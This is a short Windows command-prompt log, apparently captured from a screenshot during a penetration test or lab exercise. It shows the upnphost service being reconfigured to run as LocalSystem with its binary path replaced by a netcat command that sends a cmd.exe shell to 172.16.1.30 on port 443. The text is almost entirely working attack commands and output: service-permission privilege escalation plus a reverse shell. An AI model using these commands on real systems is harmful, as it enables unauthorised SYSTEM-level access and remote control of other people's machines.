 C:\temp>sc config upnphost depend= ""
sc config upnphost depend= ""
[SC] ChangeServiceConfig SUCCESS
C:\temp>sc config upnphost obj= ".\LocalSystem" password= ""
sc config upnphost obj= ".\LocalSystem" password= ""
[SC] ChangeServiceConfig SUCCESS
C:\temp>sc qc upnphost
sc qc upnphost
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\temp\nc.exe 172.16.1.30 443 -e C:\windows\system32\cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : UPnP Device Host
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem